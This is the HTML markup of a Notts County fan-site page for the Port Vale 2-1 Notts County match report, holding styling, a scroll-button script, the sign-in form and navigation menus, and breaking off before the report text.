<link rel="icon" type="image/svg+xml" href="/favicon.svg?v=2" />
<link rel="shortcut icon" href="/favicon.ico?v=2" />
<style>
.scrollContainer {
  position: fixed;
  bottom: calc(env(safe-area-inset-bottom, 0px) + 10px);
  right: 15px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  z-index: 9999;
}

.scrollToTop,
.scrollToBottom {
  font-size: 20px;
  color: #333;
  background-color: rgba(255, 255, 255, 0.85);
  padding: 6px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 6px;
  display: none;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.15s ease;
  opacity: 0;
  pointer-events: none;
  width: 38px;
  height: 38px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15);
}

.scrollToTop.show,
.scrollToBottom.show {
  display: flex;
  opacity: 1;
  pointer-events: auto;
}

.scrollToTop:hover,
.scrollToBottom:hover {
  background-color: rgba(255, 255, 255, 0.95);
  transform: scale(1.05);
}

.scrollToTop i,
.scrollToBottom i {
  margin: 0;
  opacity: 0.9;
  font-size: 18px;
}

[data-ips-scheme="dark"] .scrollToTop,
[data-ips-scheme="dark"] .scrollToBottom {
  background-color: rgba(68, 68, 68, 0.85);
  border-color: rgba(85, 85, 85, 0.5);
  color: #fff;
}

[data-ips-scheme="dark"] .scrollToTop:hover,
[data-ips-scheme="dark"] .scrollToBottom:hover {
  background-color: rgba(85, 85, 85, 0.95);
}

@media (max-width: 768px) {
  .scrollContainer {
    bottom: 60px; /* sits above mobile footer nav */
    right: 10px;
  }

  /* mobile faint visibility */
  .scrollToTop.show,
  .scrollToBottom.show {
    opacity: 0.35; /* faint by default */
  }

  .scrollToTop.active,
  .scrollToBottom.active {
    opacity: 1; /* full visibility when tapped */
  }
}

.scrollToTop.pwa-offset,
.scrollToBottom.pwa-offset {
  bottom: 40px !important;
}

html {
  scroll-behavior: smooth;
}
</style>

<div class="scrollContainer">
  <a href="#" class="scrollToTop" aria-label="Scroll to top">
    <i class="fa-solid fa-circle-chevron-up"></i>
  </a>
  <a href="#" class="scrollToBottom" aria-label="Scroll to bottom">
    <i class="fa-solid fa-circle-chevron-down"></i>
  </a>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const scrollUpBtn = document.querySelector(".scrollToTop");
  const scrollDownBtn = document.querySelector(".scrollToBottom");

  const isStandalone = window.matchMedia('(display-mode: standalone)').matches || window.navigator.standalone;

  if (isStandalone) {
    scrollUpBtn.classList.add('pwa-offset');
    scrollDownBtn.classList.add('pwa-offset');
  }

  window.addEventListener("scroll", function () {
    const scrollY = window.scrollY || document.documentElement.scrollTop;
    const docHeight = document.documentElement.scrollHeight - window.innerHeight;

    if (scrollY < 100) {
      scrollUpBtn.classList.remove("show");
      scrollDownBtn.classList.add("show");
    } else if (scrollY > docHeight - 100) {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.remove("show");
    } else {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.add("show");
    }
  });

  // smooth scroll actions
  scrollUpBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: "smooth" });
    mobileHighlight(scrollUpBtn);
  });

  scrollDownBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: document.documentElement.scrollHeight, behavior: "smooth" });
    mobileHighlight(scrollDownBtn);
  });

  // highlight on mobile when tapped
  function mobileHighlight(btn) {
    if (window.innerWidth <= 768) {
      btn.classList.add("active");
      setTimeout(() => {
        btn.classList.remove("active");
      }, 800); // fade back after 0.8s
    }
  }
});
</script>
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				


<!--CT: tickers_on_top-->


<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/1884236323_6d538d11ecfced46f459ee300b5e80ec_ponlogo_1514e5.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_dd02e8.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">


<!--CT: Customizer Icon (mobile)-->


	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    






	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/" itemprop="item">
						<span itemprop="name">Articles </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/reports/" itemprop="item">
						<span itemprop="name">Match Reports </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Port Vale 2 - 1 Notts County</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/1400189058_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_df062f.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">


<!--CT: Customizer Icon (guest - desktop)-->


        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" style="--_anchor: --elUserSignIn;" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu" style="--_anchor: --elUserSignIn;">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://prideofnottingham.co.uk/login/'>
			<input type="hidden" name="csrfKey" value="9843a75641ae666375560181b46d98bd">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9hcnRpY2xlcy9yZXBvcnRzL3BvcnQtdmFsZS0yLTEtbm90dHMtY291bnR5LXIyMTUv">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://prideofnottingham.co.uk/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="4" class='ipsSocial ipsSocial--facebook' style="background-color: #3a579a">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Facebook</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--microsoft' style="background-color: #008b00">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Microsoft</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="8" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="10" class='ipsSocial ipsSocial--apple' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign In With Apple</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://prideofnottingham.co.uk/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>







	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="145" data-active data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_145' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="146"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/"  data-navItem-id="146" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Articles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="147"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/news/"  data-navItem-id="147" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">News</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="148"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/previews/"  data-navItem-id="148" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Previews</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="149"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/reports/"  data-navItem-id="149" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Reports</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="150"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/features/"  data-navItem-id="150" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Features</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="229"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/womens-team/"  data-navItem-id="229" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Women's Team</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="152"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/notts-alumni/"  data-navItem-id="152" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Alumni</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="230"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/opposition-views/"  data-navItem-id="230" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Opposition Views</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="151"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/media/"  data-navItem-id="151" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_60' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="66"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/head-coach/"  data-navItem-id="66" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">The Head Coach</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="193"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/staff/"  data-navItem-id="193" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First-Team Staff</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="241"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/first-team-squad/"  data-navItem-id="241" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First Team Squad</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="192"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/fixtures/"  data-navItem-id="192" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fixtures</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="252"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/results/"  data-navItem-id="252" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Results</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="179"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/league-table/"  data-navItem-id="179" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">League Table</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="84"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/dashboard/"  data-navItem-id="84" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dashboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="3"  data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://prideofnottingham.co.uk/community/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="200"  data-navApp="core" data-navExt="Menu" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_200" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Content Feeds</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_200'  hidden>
						

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/discover/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">All Activity</span>
					</span>
				</a>
			</li>
		
	

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/topicfeed/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Topic Feed</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="247"  data-navApp="ustatus" data-navExt="Ustatus" >
			
			
				
					<a href="https://prideofnottingham.co.uk/ustatus/"  data-navItem-id="247" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Status Updates</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="136"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://prideofnottingham.co.uk/leaderboard/"  data-navItem-id="136" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://prideofnottingham.co.uk/events/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Events</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Guidelines" >
			
			
				
					<a href="https://prideofnottingham.co.uk/guidelines/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f058'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community Guidelines</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="9"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/team/"  data-navItem-id="9" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Team Members</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="10"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://prideofnottingham.co.uk/online/"  data-navItem-id="10" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="144"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_144' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="6"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/blogs/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="4"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://prideofnottingham.co.uk/gallery/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
